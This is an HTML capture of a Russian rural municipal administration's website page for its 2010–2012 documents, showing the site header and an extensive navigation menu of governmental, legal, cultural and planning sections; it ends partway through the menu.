

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/index/0-96
body_size: 12106
content:
<html><head>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Администрация станицы Калининской - 2010-2012гг</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.381746974896878"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina","host":"adm-kalina.ucoz.ru"},"country":"US","language":"ru","ssid":"017423152006504317203","module":"index","uLightboxType":1,"sign":{"7254":"Изменить размер","7252":"Предыдущий","5255":"Помощник","5458":"Следующий","3125":"Закрыть","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией."}};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>

</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF" >
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> 2010-2012гг</font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>

<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
